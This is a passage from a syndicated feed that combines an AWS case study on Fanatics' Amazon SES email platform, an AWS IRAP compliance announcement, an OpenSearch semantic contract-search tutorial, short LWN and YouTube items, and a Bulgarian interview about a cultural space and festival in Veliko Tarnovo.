
Figure 1 — Fanatics Commerce transactional email platform on Amazon SES
Application layer
The Fanatics application connects to Amazon SES through IAM role-based authentication, with no stored credentials anywhere in the pipeline. This approach simplified security management and eliminated credential rotation as an operational concern.
Managed dedicated IPs
Fanatics started with dedicated IPs and pivoted to managed dedicated to let SES handle IP warming and management. Managed IPs let Amazon SES handle reputation optimization automatically, adjusting sending patterns, warming new IPs, and responding to reputation signals without manual intervention. This was a deliberate engineering decision: the team wanted to invest their time building great fan experiences, not managing IP reputation.
“We started with standard dedicated IPs and managed warming ourselves. Reputation management at our scale became more challenging than we wanted to own, so on AWS architects’ recommendation we moved to managed dedicated IPs. We would rather have our engineers enhancing the fan experience than tuning IP reputation.”
Domain and subdomain strategy
The domain architecture reinforces sender reputation through isolation. Transactional email sends from a dedicated subdomain with its own DKIM signing, SPF records, and DMARC policy. This ensures mailbox providers evaluate transactional email reputation independently, protecting the deliverability of order confirmations and shipping notifications regardless of what other email streams do.
Multi-tenant email design
The team designed a multi-tenant architecture that separates email streams into distinct tenants with independent configuration sets, dedicated IPs, and domain strategies. Each tenant maintains its own reputation, its own IP warming schedule, and its own deliverability metrics. If one tenant has reputation challenges, that specific tenant will be paused without disrupting other tenants.
This isolation is a core design principle. Transactional email, the email fans depend on, runs in its own tenant with dedicated infrastructure. Commercial email operates in a separate tenant. The architecture ensures each stream scales independently and maintains its own deliverability profile.
Real-time observability
Amazon SES Virtual Deliverability Manager (VDM) gives the Fanatics Commerce team a real-time, centralized view of key deliverability metrics including open rates, bounce rates, and complaint rates at the tenant or configuration set level. With VDM, the team is able to spot deliverability shifts early, diagnose issues with confidence, and take action before fans ever notice a problem in their inbox.
Scaling with the seasons
Sports merchandise is inherently seasonal. The platform needed to handle volume swings, from baseline traffic to peak holiday and playoff demand, without degrading deliverability.
During the 2025 holiday season, the platform scaled sending volume by 48x in five months, from initial rollout to full peak capacity across Black Friday, Cyber Monday, and the holiday gifting season. The architecture handled this surge while preserving deliverability, demonstrating that the multi-tenant design and managed dedicated IPs absorb seasonal spikes while maintaining consistent inbox placement rates.
The team phased their rollout by email type and volume, monitored deliverability metrics at each stage, and adjusted sending patterns based on real time feedback from mailbox providers. As the volume scales rapidly, this methodical approach ensured deliverability remained high.
The partnership model
This platform succeeded because of the partnership between Fanatics Commerce and AWS. The engagement brought together an account team TAM, a Solutions Architect, and a Worldwide Specialist SA, each contributing a different perspective.
The TAM coordinated the engagement by connecting Fanatics Commerce engineering with AWS specialists and driving architecture reviews from initial planning through peak holiday season scale.
Rajat Banerjee, Senior Manager of Engineering at Fanatics Commerce, led this initiative end to end from platform design all the way through production rollout. He and his team designed the domain and subdomain strategy that protects sender reputation across brands and ran a phased migration that scaled sending volume to full peak capacity without any disruption to delivery. SES built real-time analytics and reporting pipelines that give team visibility into delivery rates, bounces, and engagement. That visibility transformed incident response and helped the team optimize sending behavior at scale.
This model, customer engineering plus a cross-functional AWS team, accelerated decisions and shortened the feedback loop between architecture questions and production answers. The team had direct access to SES product expertise whenever they needed it, which enabled them to make timely informed decisions.
What’s next
Tenant-level isolation within SES – Handling each tenant’s sending, reputation, and operational signals independently end to end.
Deep linking from transactional emails into the Fanatics mobile app so fans can tap a link in an order or shipping email and land directly on the right screen in the app instead of the web.
Conclusion
Fanatics Commerce set out to build an email platform that matches the speed and reliability fans expect from the brand. By choosing Amazon SES and investing in purpose-built architecture, multi-tenant isolation, managed dedicated IPs, domain-level reputation control, and real-time observability, the team eliminated the operational trade-offs that come with scaling large email systems.
The results speak for themselves: the platform scaled sending volume 48x in five months, maintained high inbox placement rates through peak holiday and playoff demand, and gave the engineering team the visibility to diagnose and resolve deliverability issues in minutes rather than days.
More importantly, this platform frees the Fanatics Commerce team to focus on what matters most, building great fan experiences rather than managing IP reputation and chasing deliverability problems. Every order confirmation that lands in a fan’s inbox on time is a moment of trust earned.
Whether you’re sending millions of emails or only beginning to outgrow your current setup, the patterns in this post apply at any scale. Start by identifying where your current email infrastructure makes you choose between deliverability and growth. Amazon SES is built so you don’t have to.
To learn more about Amazon SES, visit the Amazon SES product page. To explore the Fanatics Commerce AWS journey, read Migration at Scale: The Fanatics Commerce AWS Journey.
About the authors
2026 Phase 1a IRAP report is now available on AWS Artifact for Australian customers
Post Syndicated from Patrick Chang original https://aws.amazon.com/blogs/security/2026-phase-1a-irap-report-is-now-available-on-aws-artifact-for-australian-customers/
Amazon Web Services (AWS) is excited to announce that the latest version of Information Security Registered Assessors Program (IRAP) report (Phase 1a – full assessment) is now available through AWS Artifact. An independent Australian Signals Directorate (ASD) certified IRAP assessor completed the IRAP assessment of AWS in June 2026.
The new IRAP report includes four additional AWS services that are now assessed at the PROTECTED level under IRAP. This brings the total number of services assessed at the PROTECTED level to 167.
The four newly assessed services are:
- Amazon Bedrock AgentCore
- AWS Parallel Computing Service
- AWS Resilience Hub
- AWS Security Incident Response
For the full list of services, see the IRAP tab on the AWS Services in Scope by Compliance Program page.
We have developed an IRAP documentation pack to help our Australian customers and their partners plan, architect, and assess risk for their workloads when they use AWS cloud services.
We developed this pack in accordance with the Australian Cyber Security Centre (ACSC) Cloud Security Guidance and Cloud Assessment and Authorisation framework, which addresses guidance within the Australian Government’s Information Security Manual (ISM, September 2025 version), the Department of Home Affairs’ Protective Security Policy Framework (PSPF), and the Digital Transformation Agency’s Secure Cloud Strategy.
The IRAP pack on AWS Artifact also includes newly updated versions of the AWS Consumer Guide and the whitepaper Reference Architectures for ISM PROTECTED Workloads in the AWS Cloud.
Reach out to your AWS representatives to let us know which additional services you want to see in scope for upcoming IRAP assessments. We strive to bring more services into scope at the PROTECTED level under IRAP to support your requirements.
Build a contract compliance search system with Amazon OpenSearch
Post Syndicated from Durga Prasad original https://aws.amazon.com/blogs/big-data/build-a-contract-compliance-search-system-with-amazon-opensearch/
For legal and compliance teams, auditing a repository of thousands of contracts for a single regulatory obligation shouldn’t take weeks. But with keyword search, it often does. A search for “inadvertent access notification” returns exact matches while missing functionally equivalent clauses such as “security incident disclosure” or “unauthorized access reporting.” This creates two problems:
Discovery gap: Critical risk exposure goes undetected because keyword search cannot match semantically equivalent terms across different contracts.
Review latency: After finding relevant contracts, legal counsel must manually scan lengthy documents to locate the specific clauses that matter. This process can stretch from minutes to hours per document.
Amazon OpenSearch Service is a fully managed search and analytics service that configures, manages, and scales OpenSearch clusters in the AWS Cloud. It supports use cases from log analytics and application monitoring to full-text search and real-time security analytics. It also supports AI-powered semantic search.
Amazon OpenSearch Service addresses both problems through two capabilities:
- Semantic search retrieves contracts based on meaning rather than exact keyword matches, closing the discovery gap.
- Semantic highlighting pinpoints the exact clauses within retrieved contracts that answer the query, reducing review time from hours of manual scanning to seconds of targeted reading.
In this post, you build a contract compliance search system that combines semantic search with semantic highlighting in Amazon OpenSearch Service. You deploy the solution using two AWS CloudFormation stacks, test it with synthetic contract documents, and see how a single query surfaces both the right contracts and the right clauses within them.
Solution overview
The solution uses a two-stage retrieval and extraction pipeline. First, semantic search identifies relevant contracts across the repository. Then, semantic highlighting marks the specific clauses within those contracts that match the query intent.
The following diagram illustrates the solution architecture:
- Upload contracts to Amazon Simple Storage Service (Amazon S3) – Contract documents (JSON format) are uploaded to an Amazon S3 bucket, which serves as the centralized document repository.
- Amazon OpenSearch Ingestion (OSI) reads from S3 – A serverless OSI pipeline detects new documents in the S3 bucket and reads them for processing.
- OpenSearch ingest pipeline generates embeddings through Amazon Bedrock – As documents arrive, the ingest pipeline’s
text_embeddingprocessor invokes Amazon Titan Text Embeddings V2 through an ML Commons Bedrock connector. This converts contract text into 1024-dimension vector representations, stored in a k-NN index that uses the faiss engine. - User submits a search query – A user queries the system with natural language (for example, “data protection regulations”) through a test AWS Lambda function that forwards the request to OpenSearch using the neural query type.
- OpenSearch generates the query embedding – OpenSearch converts the user’s natural language query into a vector embedding using the same machine learning (ML) Commons Amazon Bedrock connector and Amazon Titan V2 model.
- Amazon OpenSearch Service performs semantic search – OpenSearch uses k-NN vector similarity to retrieve contracts that are semantically relevant to the query, even when exact terminology differs.
- Amazon SageMaker AI performs semantic highlighting – The
opensearch-semantic-highlighter-v1model, hosted on an Amazon SageMaker AI GPU endpoint, scores sentence relevance using cross-encoder inference and wraps the matching clauses in<em>tags for targeted reading.
How semantic search and semantic highlighting work together
The system processes queries in two steps:
Step 1 – Semantic search (document discovery): You query the contract corpus using natural language. The system retrieves contracts with semantically similar concepts, even when exact terminology differs. For example, searching for “force majeure” returns contracts discussing “natural disasters” or “unforeseeable circumstances” because the system understands these concepts are related.
Step 2 – Semantic highlighting (clause identification): After relevant contracts are retrieved, semantic highlighting automatically marks the clauses that semantically match your search intent. Instead of scanning pages of legal text, you immediately see the specific paragraphs that answer your question.
The difference between standard keyword highlighting and semantic highlighting is significant:
- Keyword highlighting wraps individual matching words:
<em>termination</em>and<em>rights</em>. - Semantic highlighting wraps entire relevant clauses:
<em>Upon termination, the consultant must return all confidential information and proprietary materials within 15 business days.</em>.
This reduces false positives, cuts review time, and provides explainability for why each document was retrieved.
Semantic highlighting model deployment
Before the system can highlight clauses based on meaning, the opensearch-semantic-highlighter-v1 model must be deployed to an Amazon SageMaker AI GPU endpoint and registered with the OpenSearch ML Commons plugin through a remote connector.
Stack 2 of the CloudFormation deployment automates this process. It performs the following steps:
- Downloads the model artifact from an AWS-managed source and deploys it to an Amazon SageMaker AI endpoint (
ml.g5.xlarge). - Creates a remote ML Commons connector in OpenSearch that points to the SageMaker endpoint.
- Registers the model with the
QUESTION_ANSWERINGfunction so that OpenSearch can use the model’s cross-encoder capabilities to score sentence relevance at query time.
The equivalent manual registration call (handled automatically by the stack) is:
You don’t need to run this manually. The deployment script and CloudFormation stack handle model registration end-to-end. The resulting model ID is automatically passed to the query Lambda function for use in semantic highlighting requests.
Index configuration
The index uses a k-NN vector field with 1024 dimensions (matching the Amazon Titan V2 output) and the faiss engine with HNSW method. The mapping includes both a knn_vector field for semantic retrieval and a standard text field for keyword matching and highlighting. When you search for “liability limits,” OpenSearch first retrieves documents through vector similarity, then uses the Amazon SageMaker AI model to identify and wrap the specific relevant sentences in <em> tags.
Implementation steps
This section walks you through deploying the solution using two AWS CloudFormation stacks and two shell scripts. You first set up the core infrastructure (OpenSearch, ingestion pipeline, and ML Commons Bedrock connector), then deploy the semantic highlighting model on Amazon SageMaker AI.
Prerequisites
To deploy this solution, you need:
- An active AWS account with permissions to create Amazon S3 buckets, AWS Lambda functions, Amazon SageMaker AI endpoints, Amazon Bedrock model access, Amazon OpenSearch Ingestion pipelines, Amazon OpenSearch Service domains, and AWS Identity and Access Management (IAM) roles (including
iam:PassRoleandsts:AssumeRole). For the exact least-privilege policy, seeiam-deployer-policy.jsonin the repository. Both CloudFormation stacks require theCAPABILITY_NAMED_IAMacknowledgement. - Amazon Bedrock model access enabled for Amazon Titan Text Embeddings V2 (
amazon.titan-embed-text-v2:0). - Familiarity with AWS CloudFormation.
- Estimated deployment time: approximately 35 minutes.
- Estimated cost: approximately USD $ 2.00–3.00 for a quick demo. Delete the stacks promptly after testing.
- This post uses US East (N. Virginia) as the deployment AWS Region. Verify service availability in your preferred Region before deploying.
Deploy the solution
The solution deploys using two AWS CloudFormation stacks and two shell scripts. The demo includes synthetic contract documents covering common contract types including software licenses, data processing agreements, managed services, and software as a service (SaaS) subscriptions.
Clone the repository and run the deployment script:
The deployment script creates the following resources across two stacks:
Stack 1:
- An Amazon OpenSearch Service domain with fine-grained access control.
- An Amazon OpenSearch Ingestion (OSI) pipeline that reads contracts from S3 and sends them to OpenSearch for indexing.
- An ML Commons Bedrock connector and ingest pipeline that automatically generates 1024-dimension vector embeddings through Amazon Titan Text Embeddings V2 during document indexing.
- A test Lambda function for querying the OpenSearch index using keyword, neural, or hybrid search with semantic highlighting support.
- An S3 bucket for storing contract documents.
- IAM roles for Lambda functions, the OSI pipeline, and OpenSearch access.
Stack 2:
- An Amazon SageMaker AI endpoint hosting the semantic highlighting model.
- A Lambda function that creates an ML Commons remote connector in OpenSearch and registers the highlighting model.
After both stacks deploy, the script automatically configures OpenSearch (role mappings, Amazon Bedrock connector, embedding model, k-NN index), ingests the sample contract data, and registers the semantic highlighting model.
The total deployment takes approximately 35 minutes to complete.
(Optional) Automated deployment with Claude Code CLI
If you have Claude Code CLI installed, you can deploy the solution using an AI-assisted workflow that creates a least-privilege IAM role scoped to this demo before deploying:
Claude Code reads the repository instructions, assumes the deployer role, deploys both CloudFormation stacks in order, runs the setup scripts, and verifies the deployment end-to-end. The deployer role restricts actions to resources prefixed with os-demo-*, following the principle of least privilege.
Test the solution
After the deployment succeeds, follow these steps to test the solution.
- On the Lambda console, choose Functions in the navigation pane.
- Choose the function that has
os-demo-queryin its name. - On the Test tab, in the Event JSON paste this keyword search query
{"query": "data protection regulations?", "type": "keyword", "k": 3} - Choose Test to run the Lambda function.
The following screenshot shows the Lambda function test configuration on the AWS Management Console with the keyword search query.
The function processes the query in two ways depending on the search type:
For keyword search (enter: keyword): The function sends a standard match query to OpenSearch, which returns documents containing the exact query terms. The highlight fragments wrap individual matching words like <em>termination</em> and <em>rights</em>.
For neural search (enter: neural): The function sends a hybrid query to OpenSearch combining k-NN (semantic similarity) with keyword matching. OpenSearch automatically generates the query embedding through the ML Commons Amazon Bedrock connector using the same Amazon Titan V2 model. This returns semantically related documents even if they don’t contain the exact query terms. The SageMaker endpoint powers the semantic highlighting, identifying the most relevant clauses within each retrieved document. It wraps entire passages like <em>Upon termination, the consultant must return all confidential information and proprietary materials within 15 business days.</em>.
- Download the highlight viewer HTML file and open it in the browser. This file helps you view the highlighted text.
- Copy the entire execution output of the Lambda execution, paste it into the placeholder in the HTML file, and then choose Load Results.
- The following screenshot shows that only the matching keywords are highlighted.
- Next, paste the neural search query as input to the Lambda function to see how semantic highlighting works:
{"query": "data protection regulations", "type": "neural", "k": 1} - Choose Test to run, and then paste the entire output into the HTML viewer.
The viewer now displays entire sentences highlighted instead of individual keywords.
Optimizing for scale: batch semantic highlighting
In a standard search, a query might return dozens of relevant contracts. Using the default single inference mode, OpenSearch makes a separate ML call for every document in the result set. For a compliance officer reviewing 50 contracts, this sequential processing introduces noticeable latency.
OpenSearch 3.3 introduced batch inference mode to address this. Batch inference collects the matching documents and processes them in a single ML inference call. In the contract compliance use case, this shifts the performance characteristic from multiple sequential roundtrips to a single parallel execution on the Amazon SageMaker AI GPU.
To enable batch inference, first configure the cluster setting:
Then add batch_inference: true to your highlight options. The following query searches for data privacy clauses across the contracts and highlights the top 10 results using a single batch call:
Best practices
Follow these recommendations to optimize performance, security, and cost-efficiency when deploying the contract compliance search system in production.
- Experiment with overlapping chunk sizes (for example, 500 characters with a 10 percent overlap) in your OSI pipeline to verify that context is preserved for long indemnification or liability clauses.
- Verify that your Amazon S3 buckets and OpenSearch domains are encrypted using AWS Key Management Service (AWS KMS). For production workloads containing sensitive data, make sure that all traffic stays within your virtual private cloud (VPC) through interface endpoints.
This demo uses simplified configurations for learning purposes. For production deployments, implement VPC isolation, AWS KMS encryption with customer-managed keys, and multi-AZ OpenSearch clusters.
Clean up resources
To avoid ongoing charges, delete the AWS CloudFormation stacks and associated resources:
- On the AWS CloudFormation console, choose Stacks in the navigation pane.
- Select the
os-demo-highlightingstack (Stack 2) and choose Delete. Wait for deletion to complete. - Select the
os-demo-searchstack (Stack 1) and choose Delete. Stack deletion takes approximately 10–15 minutes to complete.
The stack deletion will automatically remove:
- OpenSearch domain.
- SageMaker model and endpoint.
- Lambda functions.
- IAM roles and policies.
- After both stacks are deleted, manually delete the S3 bucket (
opensearch-cfn-semantic-highlighting-us-east-1-<ACCOUNT_ID>) created for model artifacts. This bucket is provisioned at deploy time and is not managed by CloudFormation. Replace<ACCOUNT_ID>with your AWS account ID in the bucket name.
Conclusion
In this post, you built a contract compliance search system that combines semantic search with semantic highlighting in Amazon OpenSearch Service. The system helps close the discovery gap by retrieving contracts based on meaning rather than exact keywords, and it reduces review latency by highlighting the specific clauses that answer your query.
While we focused on legal agreements, the architecture described here is a blueprint for domains requiring high-stakes document discovery, including:
- Regulatory filings: Identifying specific compliance mandates in financial reports.
- Technical documentation: Pinpointing troubleshooting steps across massive product manuals.
- Research and academia: Isolating specific methodologies within thousands of scientific papers.
- Internal knowledge bases: Empowering employees to find exact policy language instantly.
To get started, deploy the solution from the sample repository on GitHub and try semantic search in the Amazon OpenSearch Service console. For more information about semantic search, see Semantic search in the Amazon OpenSearch Service Developer Guide.
About the authors
S9 E17: Inflation & Beach Dolls Update: Last Week Tonight with John Oliver
Post Syndicated from LastWeekTonight original https://www.youtube.com/watch?v=D10nBR4m9rg
Trump & Crypto #lastweektonight
Post Syndicated from LastWeekTonight original https://www.youtube.com/shorts/280a8zmi_ms
Wayfire 0.11 released
Post Syndicated from jzb original https://lwn.net/Articles/1085894/
Version
0.11 of the wlroots-based
Wayfire Wayland compositor has been
released. Notable changes include better fractional scaling,
per-output ICC
profiles, support for additional Wayland protocols, and more.
[$] A report from Debian’s new DFSG team
Post Syndicated from jzb original https://lwn.net/Articles/1084499/
The DFSG, Licensing
& New Packages Team (usually shortened to “DFSG team”) was
created in October 2025 as part of the ftpmaster team split. Its
job is to review packages in the new queue for compliance
with the Debian
Free Software Guidelines (DFSG), among other things, before the
packages are allowed to enter the Debian
archive. The change was long in coming, and some questions
remained after the split whether it was the right move. Andrew
McMillan provided an overview of the team’s activities and its current
status during DebConf26. While it may be
too early to say with certainty, his report suggests that the new
division of duties is working out well.
Галин Попов: Ресурсът на града е едно, потенциалът – нещо различно
Post Syndicated from Ина Иванова original https://www.toest.bg/galin-popov-resursut-na-grada-e-edno-potentsialut-neshto-razlichno/

През 2012 г. Галин Попов и група съмишленици създават независимото културно пространство ТаМ, което започва да работи като бар със събития, но постепенно се трансформира в лаборатория за общностни инициативи и предлага театър, музикални и киносъбития, литература, архитектура и наука. Във Велико Търново. Днес мястото е емблематично именно с културните и социалните си инициативи, неконвенционалния си подход и цветната публика. Когато Галин Попов измисля концепцията ТаМ, още не осъзнава, че му предстои да създава културни политики локално и по нова формула. Оттогава и досега екипът на сдружението (петима човека) разчита на не повече от 10–15% публично финансиране. Останалата част от дейността им се самофинансира.
Не съм сигурен дали е по-трудно да работиш с държавни институции с неясни инструменти за подкрепа, или да се справяш финансово заедно с други ентусиазирани хора, с които да постигате нещата.
Когато става дума за социална среда, парите не са водещи. Хората са важният ресурс – тези, които имат експертност, артистични таланти, тези, които имат ентусиазма да дойдат във Велико Търново и да споделяме търсенията си. Ако някой ви затвори с 1 милион евро в една стая, социалната ви среда няма да е много лека. Обаче ако в тази стая има хора, с които имате общи теми, всичко ще потръгне.
Според Галин Попов най-важно при всяка инициатива е да бъде изградено ниво на доверие, без значение дали става въпрос за изкуство, бизнес, или образование. Само така отпадат опасенията, че някой може да бъде подценен, използван или иронизиран.
И когато отпадне тази параноичност, работата се върши по много специален начин – с отношение, структурирано и отговорно. Тогава има и резултати.
През 2020 г., малко след локдауна и посред ковид кризата, които сега ни се струват доста отдалечени във времето, стартира фестивалът „48 часа Варуша юг“. Кръстен на името на квартал в Стария град на Велико Търново, фестивалът е мащабно културно събитие, което събира годишно около 15 000 души. Започва благодарение на инициативата „Отворен град“ – европейска концепция, вдъхновена от идеята за овластяване на локалните общности, която се фокусира върху местните жители като най-важните участници в промяната на кварталите. Фестивалът във Велико Търново е вдъхновен от артистичния фестивал 48 Stunden Neukölln, провеждан в един от най-колоритните квартали на Берлин – Neukölln. Немският фестивал също използва изкуството като инструмент за свързване между различни общности.
Дали „Варуша юг“ има манифест във време, в което всички предпочитаме да не правим големи жестове? Да, всяка година. Дали освен програмиране предлага и отворена покана за артисти, които желаят да се включат и допринесат? Да. Дали през изминалата година централната градска артерия на Велико Търново беше затворена и превърната в пешеходна зона, а дошлите от цял свят посетители имаха възможност да избират между 160 отделни събития? Да.
Между 14 и 16 август 2026 г. ще се състои петото издание на фестивала, което ще бъде „компас, махало между още и достатъчно“, декларират организаторите. И всичко това става не по силата на неотклонно следван план. А защото Галин Попов винаги е вярвал, че културата е средство за сближаване на хората.
Осъзнах, че общността е нещо много флуидно, също и разбирането ни как функционира тя. Ние имаме хора от цял свят, които са ангажирани с нашите активности, припознават нашите ценности и ни помагат. Това невинаги е с финанси – с годините се убедих, че парите са следствие. Нашата работа е свързана с това да създаваме култура и общности, да сме медиатори, а за да има едно нещо успех, някой трябва да вгради сянката си в него. Затова за мен е важна тази пълна отдаденост и фокус върху определено място. И въпреки че имаме много предложения, ние с редки изключения работим само във Велико Търново.
Галин е роден във Велико Търново, учил е в града, бунтувал се е в него. Казва, че е бягал от училище и е идвал да се разхожда в красивия квартал „Варуша“. Тогава е мислил, че ако ще остава да живее в Търново, трябва да си купи къща именно в старата част. По онова време не се е чувствал емоционално свързан с културните процеси, доколкото те са му се стрували доста затворени и капсулирани. В непокорния си период след завършване на училище се отдава на търсене, пътува почти всеки уикенд, за да посещава музикални или театрални събития. През лятото има шанса да си позволи по-дълги бягства – месеци в Берлин, Пловдив, Карадере, на стоп из Родопите.
Всичко това в годините, в които хората още не пътуваха много, за да отидат на концерт или изложба, или поне не хората от моята социална среда. В по-честия случай ходеха на гурбет. Тогава ми хрумна идеята да ползвам контактите, които съм създал, и да инвестирам пари в това определен артист да дойде в Търново.
Докато не настъпи моментът, в който да си кажа: ако аз си изкарвам парите в България и ходя да ги харча в Западна Европа, за западноевропейците ще е двойно по-изгодно да дойдат за интересно събитие тук. Ресурсът на града е едно, потенциалът един град да бъде разпознат на международно ниво е нещо друго.
Казва, че не е бил амбициозен и не е правил дългосрочни планове. Но винаги се е интересувал от музика, театър и от връзката между различните видове изкуства. Има късмета първите 28 години от живота си да прекара в търсене, включително и на себе си.
Режисьорът Младен Алексиев беше човекът, който пръв ми каза, че трябва да се занимавам с културен мениджмънт. Фокусът ми винаги е бил тук и много неща в българския контекст, които през годините са ми се стрували като негативи, вече разбирам, че са позитиви.
Преди години при нас беше френски диджей, наполовина българин. След събитието беше решил да пътува, за да види баба си в Стара Загора. Започнах да се извинявам, че с влака ще отнеме минимум 3–4 часа. Неговата гледна точка обаче беше: няма лошо, виж сега, от жп гарата си купувам билет само за около 5 евро. Разбира се, влакът закъсня и аз се чувствах много неудобно. Неговата гледна точка обаче беше: седим си тук до релсите, говорим си, толкова е спокойно. С времето аз започнах да чувствам, че живея не на лошо, а на екзотично място. Тази екзотика вече не ме ядосва, не се срамувам и имам желание да я споделям с все повече хора откъде ли не.
Котвата, която обаче наистина помогна да не ме отнесе гълфстриймът нанякъде, беше моята среда в Търново. Красивата архитектура също. И не на последно място – възможността да започнем от нулата, тук нямаше развити пространства, платформи или културни структури, които да се интересуват конкретно от съвременно изкуство.
Общността, която прави фестивала „Варуша юг“, е група от съмишленици. Те всъщност действат като колония, като общ организъм, в който някои отговарят за графичния дизайн, други курират определени програми, има майстори, които се справят с битовите дейности, доброволци. Координаторите на фестивала в последните години са също част от тази мрежа от хора.
Ние сме хоризонтална структура, изслушваме се, опитваме се да свържем различни гледни точки. Нямаме стандартните екипни срещи – може с часове да обсъждаме някакви дребни детайли, но може и цяла седмица да нямаме време да си обменим и дума, просто всеки е зает със своите задачи и работата върви.
Колкото до независимото пространство за култура и социални инициативи ТаМ, от което започва всичко, днес то се помещава в сградата на бившия Клуб на дейците на културата – самата локация е архитектурен паметник. Първото им събитие е през 2021 г., кинопрожекция е и за да се състои, отново им помага колективният дух – ток им дават съседите с помощта на вездесъщите разклонители. Така проекторът в градината е включен, лампичките също. Магията започва. Днес пространството може да бъде наето за парти или за събитие и Галин неведнъж е наблюдавал колко стъписани са хората, че барът и всичко остава на тяхно разположение. Гласуваното доверие често ги връща, вече като вярна публика. И в ТаМ, и на летния фестивал „Варуша юг“.
Преди време при нас лектор беше Гюнер Гюнерсон, чийто дядо е отворил първата галерия за съвременно изкуство в Исландия. Тя е била наричана „Гнездото на лошото изкуство“. Ние също бяхме припознати бавно. В началото публиката на бара беше от едни и същи седемдесет-осемдесет човека, хората бяха подозрителни към нас. В момента сме фестивалът, който привлича най-много аудитория в града. Може да е за един уикенд, но тези хора стават видими, имат споделено преживяване, имат своя общ ритуал. И те са лица на една нова култура – ходят на архитектурни лекции, искат децата им да посещават работилници, готови са да чуят музика, която никога преди това не са чували.
Силният интерес и посещаемост прави екипа на сдружението разпознаваем и за общинските власти. Институциите не могат да бъдат променени с война и конфронтация, смята Галин. Единственият път е да впрегнем всичката си енергия и любов, за да изградим алтернативи, които са събирателни за големи групи хора.
